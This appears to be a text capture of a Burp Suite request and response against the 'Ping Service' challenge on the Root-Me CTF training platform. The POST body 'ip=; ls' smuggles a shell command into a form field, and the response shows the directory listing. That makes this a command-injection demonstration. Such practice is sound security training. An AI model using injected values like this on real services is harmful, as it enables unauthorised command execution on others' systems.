 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch54/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch54/index.php
14
15 ip=; ls
Response
Pretty Raw Hex Render \n
6 Vary: Accept-Encoding
7 Content-Length: 422
8
9 <html>
10 <head>
11 <title>
Ping Service
</title>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 index.php
20 </pre>
21 </body>
22 </html>
23
Inspector
Notes